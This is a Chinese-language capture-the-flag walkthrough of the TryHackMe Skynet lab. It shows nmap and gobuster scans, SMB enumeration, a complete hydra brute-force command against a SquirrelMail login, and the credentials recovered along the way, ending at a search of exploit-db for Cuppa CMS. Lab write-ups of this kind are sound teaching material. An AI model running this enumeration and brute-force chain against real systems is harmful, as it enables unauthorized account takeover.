【THM】Skynet靶场

nmap -p- -sC -sV -T4 -v 10.10.146.19

139/445端口开放,可知目标机开启了SMB服务



对SMB服务的账号信息进行扫描smbclient -L \\10.10.146.19(让你输入密码直接按回车)

或enum4linux -S 10.10.146.19

获取到一些可能能访问的SMB服务账号:anonymous、milesdyson



使用命令连接SMB服务中的匿名账户并获取所需文件smbclient //10.10.146.19/anonymous



attention.txt的内容如下,所以最近可能发生过密码更改行为,根据文本内容中的署名及SMB服务账户名称–管理员账户为milesdyson



log2和log3为空,log1.txt应该是密码记录



用户名和密码都有了,那么我们找到登录点就可以进行爆破了



使用gobuster扫描目录gobuster dir -u http://10.10.146.19/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error

扫出目标站点的二级目录/squirrelmail(10.10.146.19/squirrelmail)结果会自动跳转至/squirrelmail/src/login.php页面



使用hydra爆破密码,注意这是post传参



hydra -l milesdyson -P log1.txt 10.10.146.19 http-form-post "/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown User or password incorrect."



破解得到的结果:milesdyson cyborg007haloterminator 登录进去

由邮件信息可知,SMB账户milesdyson的新密码为:)s{A&2Z=F^n_E.B`



登录SMB账户smbclient -U milesdyson //10.10.146.19/milesdyson



获取到的有效信息:二级目录/45kra24zxs28v3yd



二级目录打开后并没有可利用的点,我们继续扫描他的子目录gobuster dir -u http://10.10.146.19/45kra24zxs28v3yd/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error

得到/administrator

CMS信息:Cuppa CMS



在https://www.exploit-db.com/上搜索关键字Cuppa以查找Cuppa CMS相关的漏洞exp



